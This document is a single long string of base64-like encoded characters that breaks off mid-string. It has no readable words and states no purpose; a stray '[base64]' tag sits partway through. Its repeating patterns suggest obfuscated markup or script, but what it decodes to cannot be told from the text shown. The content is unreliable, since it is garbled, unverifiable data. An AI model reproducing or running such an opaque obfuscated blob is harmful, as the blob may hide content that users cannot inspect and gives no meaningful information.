mi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji36Ji06Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6JiE6Jig6Jmq6Jmo6Ji56Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmr6Jmh6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiy6Jit6Jir6Jis6Jix6Ji+6Jih6Jm16Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm16Ji96Ji26Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jis6Ji36Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6JiE6Jig6Jmq6Jmo6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Jix6Ji26Ji96Jm16Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jm26Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Jiq6Ji16Ji56Ji06Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Ji+6Ji56Ji16Jix6Ji06Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmo6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmq6Jmt6Jmo6Ji66Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmt6Jmr6Ji96Jmh6Jms6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Ji+6Ji96Ji+6Ji+6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmp6Ji66Jmp6Ji66Jmp6Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji86Ji+6Ji86Ji+6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji+6Ji76Ji+6Ji86Jmg6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiE6Jig6Jmq6Jmo6Jir6Jio6Ji56Ji26Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmj6Ji66JiW6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji56Jmh6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jis6Jix6Jis6Ji06Ji96Jm/6Jm06Ji66Jif6Jmx6Jmj6Ji66JiR6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiR6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96Jm/6Jmx6Jmj6Ji66JiR6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jib6Jmj6Ji66JiT6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiT6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6Jm/6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiR6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiW6Jmx6Jmj6Ji66JiU6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6Jm06Jm/6Jm76Jm/6Jmx6Jmj6Ji66JiU6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jic6Jmj6Ji66JiV6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiV6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6Jm/6Jmx6Jmj6Ji66JiV6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiU6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jid6Jmj6Ji56Jmu6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/ombTomL3ombDomajomKDomanomLnomanomarombHombHomaPomLromI7omaXomb/omJromLTomLfomLvomLPomb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomb/omazomKjomKDomb/omaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromI/omaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromI/omIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/oma7omajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomavomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma7omKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomKjomKDomITomKDomaromajomKvomLfomLTomLHomLzomITomKDomaromajombvomLzomaDomL3omaromL3omLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomanomKjomKDomITomKDomaromajomavomKjomKDomITomKDomaromajomanomKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomajoma3ombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomKzomLfomKjomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomL